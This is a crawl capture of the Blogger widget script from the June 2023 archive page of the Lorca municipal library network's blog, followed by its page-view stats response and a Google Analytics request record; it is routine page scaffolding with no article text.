_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6227891617372082182', 'title': 'Red Municipal de Bibliotecas de Lorca', 'url': 'https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/', 'canonicalUrl': 'https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/', 'homepageUrl': 'https://bibliotecasmunicipalesdelorca.blogspot.com/', 'searchUrl': 'https://bibliotecasmunicipalesdelorca.blogspot.com/search', 'canonicalHomepageUrl': 'https://bibliotecasmunicipalesdelorca.blogspot.com/', 'blogspotFaviconUrl': 'https://bibliotecasmunicipalesdelorca.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Red Municipal de Bibliotecas de Lorca - Atom\x22 href\x3d\x22https://bibliotecasmunicipalesdelorca.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Red Municipal de Bibliotecas de Lorca - RSS\x22 href\x3d\x22https://bibliotecasmunicipalesdelorca.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Red Municipal de Bibliotecas de Lorca - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6227891617372082182/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'archive', 'pageName': 'junio 2023', 'pageTitle': 'Red Municipal de Bibliotecas de Lorca: junio 2023'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Red Municipal de Bibliotecas de Lorca', 'description': 'El Blog de la Red Municipal de Bibliotecas de Lorca pretender ser un referente de informaci\xf3n local, y un sitio web de referencia que permita ofrecer recomendaciones literarias de calidad a todo el mundo.', 'url': 'https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2023, 'month': 6, 'rangeMessage': 'Mostrando entradas de junio, 2023'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured_slider', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate2', 'sidebar', document.getElementById('Translate2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts100', 'sidebar', document.getElementById('PopularPosts100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://bibliotecasmunicipalesdelorca.blogspot.com/', 'title': 'P\xe1gina principal'}, {'isCurrentPage': false, 'href': 'https://bibliotecasmunicipalesdelorca.blogspot.com/p/reglamento-de-la-red-de-bibliotecas.html', 'id': '444627565865753280', 'title': 'Reglamento de la Red de Bibliotecas'}, {'isCurrentPage': false, 'href': 'https://bibliotecaregional.carm.es/Biblioteca/faces/catalogo', 'title': 'Cat\xe1logo'}, {'isCurrentPage': false, 'href': 'https://bibliotecasmunicipalesdelorca.blogspot.com/p/agenda-cultural.html', 'id': '8422879876589471980', 'title': 'Agenda Cultural'}, {'isCurrentPage': false, 'href': 'https://bibliotecasmunicipalesdelorca.blogspot.com/p/apps-para-tu-movil.html', 'id': '4616329363364755087', 'title': 'Apps para tu m\xf3vil'}, {'isCurrentPage': false, 'href': 'https://murcia.ebiblio.es/opac/#indice', 'title': 'E-Biblio'}, {'isCurrentPage': false, 'href': 'https://murciaefilm.es/es/murcia/', 'title': 'E-Film'}, {'isCurrentPage': false, 'href': 'http://nosotrosteleemos.blogspot.com/', 'title': 'Nosotros te leemos'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'footer1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//bibliotecasmunicipalesdelorca.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDhBwTSS5M5dKs3_nYvbEsg5LxehJPaqqw6BydPkhGnHBLoUachd13A5Ym5rHULUtaHpv_95SwMNuEGEOg7BcajmqKNNA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer3', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer3', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'footer3', document.getElementById('HTML21'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bibliotecasmunicipalesdelorca.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDhBwTSS5M5dKs3_nYvbEsg5LxehJPaqqw6BydPkhGnHBLoUachd13A5Ym5rHULUtaHpv_95SwMNuEGEOg7BcajmqKNNA
body_size: -15
content:
{"total":266696,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,14],[1,37],[2,11],[3,16],[4,7],[5,5],[6,6],[7,8],[8,13],[9,8],[10,9],[11,20],[12,30],[13,25],[14,7],[15,3],[16,6],[17,7],[18,4],[19,4],[20,16],[21,87],[22,59],[23,18],[24,12],[25,35],[26,56],[27,59],[28,100],[29,6]],"nextTickMs":1800000}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2036711587&t=pageview&_s=1&dl=https%3A%2F%2Fbibliotecasmunicipalesdelorca.blogspot.com%2F2023%2F06%2F&ul=en-us%40posix&dt=junio%202023%20-%20Red%20Municipal%20de%20Bibliotecas%20de%20Lorca&sr=1280x720&vp=1280x720&_u=aEDAAUABAAAAACAAI~&jid=176506916&gjid=544560010&cid=919096596.1768620080&tid=UA-41275386-1&_gid=497538378.1768620080&_r=1&_slc=1&z=964805154
body_size: -592
content:
2,cG-H1Y3K8RXR2